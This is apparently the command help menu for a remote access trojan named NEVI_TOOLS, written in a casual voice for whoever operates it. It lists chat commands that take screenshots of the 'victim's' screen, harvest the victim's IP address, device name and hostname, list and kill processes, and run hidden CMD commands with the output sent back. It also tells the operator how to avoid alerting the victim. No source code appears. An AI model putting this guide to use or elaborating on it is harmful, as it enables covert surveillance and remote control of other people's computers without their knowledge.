 NEVI_TOOLS
SCREEN
!screenshot takes a screenshot of the victims screen and sends u it
Communication
!message MESSAGE AMOUNT EX: MESSAGE means what message u want to send in a message box to the user, remember u cant use spaces u need to use _ as spaces}}} AMOUNT how
many times u want to show the message, like every click it appears like how many times u put. Dont put over 10> if u are trying it on ur PC since it will be ass to get away
Miscellaneous
!ip Gives u the victims IP adress
!kys_true_true WARNING: Will close the RAT on the victims PC:: MAY NEVER START UNLESS THEY START CAUSE MIGHT BE PATCHED IN THE STARTUP SO IT WONT ACTUALLY
START
!lock just locks the bot so unauthorized access cant be gained and u need to re-enter ur key
!kill NAME the NAME must be a valid process name or else it will give u an error
!processes shows the list of running processes
!help shows this help menu again
!info tells u victims time, ip, device name
!cmd is supposed to run commands in CMD, example: !cmd start . the dot is opening the folder where the file is running (dont actually do this to the victim since they will know
there is a RAT lmao)
!cmdreturn will return what the CMD command gave when executd code, such as errors, any output basically that doesn't open an external program < this all runs in the back, no
command will be prompted
CMD templates
!cmd start www.example.com opens a webiste, we entered www.example.com so it will open that, u can choose what it opens urself
!cmdreturn hostname gives u the hostname of the user
!cmdreturn ipconfig | findstr /r "[0-9][0-9]*" will give u everything, !cmdreturn IPCONFIG will not work since it will give a long message which i can fix but it will just flood the
chat, so use filters